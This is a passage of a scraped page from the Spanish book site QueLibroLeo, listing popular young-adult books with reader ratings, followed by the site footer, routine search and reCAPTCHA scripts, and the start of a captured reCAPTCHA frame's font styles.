																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/divergente">
																	<img src="https://quelibroleo.com/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/insurgente">
																	<img src="https://quelibroleo.com/images/libros/9788427203181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 447 votos"
							     							     
							     data-id="111239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/insurgente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/insurgente"><span>INSURGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea">
																	<img src="https://quelibroleo.com/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/no-me-dejan-hacer-nada";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kk17yb9s9n6d
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
